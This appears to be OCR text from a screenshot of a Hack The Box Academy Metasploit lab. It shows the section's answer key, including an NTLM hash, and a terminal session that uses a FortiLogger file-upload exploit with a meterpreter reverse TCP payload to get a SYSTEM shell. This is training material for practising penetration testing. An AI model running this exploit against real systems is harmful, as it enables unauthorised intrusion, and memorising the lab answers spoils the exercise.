 Using the Metasploit Framework
https://academy.hackthebox.com/module/39/section/414
Bookmarks
Questions
Answer the question(s) below to complete this Section and earn cubes!
Target: 10.129.203.65
Time Left: 77 minutes
+ 1 Find the existing exploit in MSF and use it to get a shell on the
with?
NT AUTHORITY\SYSTEM
+ 1 Retrieve the NTLM password hash for the "htb-student" user.
cf3a5525ee9414229e66279623ed5c58
Previous
Next
ITalia_Tech_Kali_Linux on DESKTOP-SQ37R5V - Virtual Machine Connection
File Action Media Clipboard View Help
1 2 3 4 2 10.10.14.125 21:01
italia_tech@ITalia-Tech: ~
File Actions Edit View Help
g-Metasploit
RPORT 5000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the FortiLogger
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.0.39 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 FortiLogger < 5.2.0
msf6 exploit(windows/http/fortilogger_arbitrary_fileupload) > set RHOSTS 10.129.203.65
RHOSTS => 10.129.203.65
msf6 exploit(windows/http/fortilogger_arbitrary_fileupload) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/http/fortilogger_arbitrary_fileupload) > exploit
[*] Started reverse TCP handler on 10.10.14.125:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. FortiLogger version 4.4.2.2
[+] Generate Payload
[+] Payload has been uploaded
[*] Executing payload...
[*] Sending stage (175174 bytes) to 10.129.203.65
[*] Meterpreter session 1 opened (10.10.14.125:4444 -> 10.129.203.65:49690 ) at 2022-10-26 21:00:43 -0700
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Status: Running
Powered by HACKTHEBOX
Type here to search
Using the Meta...
*Untitled - Not...
Hyper-V Mana...
ITalia_Tech_Kali...
56°F
9:01 PM
10/26/2022
13